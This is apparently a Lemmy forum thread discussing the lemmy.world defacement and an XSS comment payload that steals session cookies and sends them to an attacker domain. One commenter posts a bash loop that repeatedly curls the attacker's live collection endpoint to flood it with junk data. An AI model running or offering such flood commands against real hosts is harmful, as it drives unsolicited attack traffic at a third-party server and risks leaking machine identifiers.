Lemmy.world instance under attack right now. It was previously redirecting to 🍋 🎉 and the title and side bar changed to antisemitic trash.
They supposedly attributed it to a hacked admin account and was corrected. But the instance is still showing as defaced and now the page just shows it was “seized by reddit”.
Seems like there is much more going on right now and the attackers have much more than a single admin account.
I just want to add a quick note:

From OPs screenshot, I noticed the JS code is attempting to extract the session cookie from the users that click on the link. If it’s successful, it attempts to exfiltrate to some server otherwise sends an empty value.
You can see the attacker/spammer obscures the url of the server using JS api as well.
May be how lemmy.world attackers have had access for a lengthy period of time. Attackers have been hijacking sessions of admins. The one compromised user opened up the flood gates.
Not a sec engineer, so maybe someone else can chime in.
Here's a quick bash script if anyone wants to help flood the attackers with garbage data to hopefully slow them down: while true; do curl https://zelensky.zip/save/$(echo $(hostname) $(date) | shasum | sed 's/.\{3\}$//' | base64); sleep 1; done
Once every second, it grabs your computer name and the current system time, hashes them together to get a completely random string, trims off the shasum control characters and base64 encodes it to make everything look similar to what the attackers would be expecting, and sends it as a request to the same endpoint that their xss attack uses. It'll run on Linux and macOS (and windows if you have a WSL vm set up!) and uses next to nothing in terms of system resources.
Try
while true; do curl https://zelensky.zip/save/$(echo $(hostname) $(date) | shasum | sed 's/.\{3\}$//' | base64) > /dev/null ; sleep 1; done
It'll prevent you from having to see the drivel that curl returns from that site.
Oh weird, it wasn't returning anything a few minutes ago. I wonder if we pissed then off lol
Why would you include your hostname in the hash? That just sounds like an invitations for a mistake to leak semi-private telemetry data.
Come to think of it.... Isn't obscured telemetry exactly what your suggestion is doing? If they get or guess your hostname by other means, then they have a nice timestamped request from you, signed with your hostname, every second
It's essentially to add a unique salt to each machine that's doing this, otherwise they'd all be generating the same hash from identical timestamps. Afaik, sha hashes are still considered secure; and it's very unlikely they'd even try to crack one. But even if they did try and were successful, there isn't really anything nefarious they can do with your machines local name.
You seem to be correct. Some sort of drive by login token scraper. Changing your password won’t help, because they still have an authorized copy of your login token. And I don’t think Lemmy has any sort of “Log out of all devices” button, (which deauthorizes all of the account’s login tokens) so there’s not much that a compromised account holder can do to stop it once the hacker has that token.
It’s the same thing that got Linus Tech Tips a few weeks back. Their entire YouTube account got hacked and turned into a fake “buy into our crypto and Elon Musk will give you a bunch of money” scam a few weeks back. And Linus quickly discovered that changing their passwords didn’t help, because the hackers were able to simply continue using the token they already had.
This was likely going on for a while, and only recently got activated because they finally snagged an admin account. Shit like this can lurk for a long time, simply waiting for the right target to stumble into it. They don’t really care about the individual accounts, except for helping spread the hack farther. But once they grabbed that admin account, they had what they wanted.
Lemon party... Truly the fediverse is bringing us back to the golden age of the internet.
I thought I had forgotten about it all. Now they're all back. I can even hear the piano from 2g1c slowly playing out. Help.
Must be some boomer if they know what lemon party is, lmao. It's been a hot minute since lemon party, one man one jar, or two girls one cup were being talked about.
Linking to lemonparty and saying "seized by reddit" strikes me as the playbook of an old 4chan troll/raid, trying to instigate more drama between two places they both hate at once.
Resetting federation to threads.net is even stronger proof that this was done by a 'holds sporks so randum' type of script kiddies.
if it has document.cookie in it - it is trying to steal your cookies, to use your account. that's a JavaScript link that, well, sends your account cookies to a random ass site.
A few minutes ago Ruud posted that there was a hack, i wonder if it has something to do with that?
Yes, these comments are JavaScript code, intended to run in the browser of anyone viewing them. Best to stay clear of the webapp for now (native mobile apps should not be vulnerable).
idk for sure but people are saying lemmy.world got hacked maybe it has to do with that?
Definitely seems to be trying to exploit the same thing
yeah after reading more of the post I linked it definitely looks like it
Spez's Revenge
The encoded string contains the URL zelensky dot zip. Zip is one of the newer top-level domains. It itself is not a zip file, but I am not going to visit that site to find out whatever treasures it has to offer..
Hey, has this been fixed? I'm nervous about using Lemmy on my work computer now.
Instances running 18.2 should be fine, and as far as I understand it (with no dev qualifications to speak of, fwiw), these exploits only affected the local instance - they weren't permeating through other instances viewing the exploits through Activitypub. That's all to say, as long as your instance is running 18.2 or higher (the 18.2-rc's should have in progress patches, as well), I believe you should be fine.
Click on one of the links and find out. Don’t forget to let us all know what happened. /s🤣🤣
just a website with the usual bullshit rambings of anti-ukraine conspiracists.
Clicking on it would run javascript on load (most browsers block it by default), but I would avoid clicking either way.
Asklemmy
A loosely moderated place to ask open-ended questions
If your post meets the following criteria, it's welcome here!
- Open-ended question
- Not offensive: at this point, we do not have the bandwidth to moderate overtly political discussions. Assume best intent and be excellent to each other.
- Not regarding using or support for Lemmy: context, see the list of support communities and tools for finding communities below
- Not ad nauseam inducing: please make sure it is a question that would be new to most members
- An actual topic of discussion
Looking for support?
Looking for a community?
- Lemmyverse: community search
- sub.rehab: maps old subreddits to fediverse options, marks official as such
- !lemmy411@lemmy.ca: a community for finding communities
~Icon~ ~by~ ~@Double_A@discuss.tchncs.de~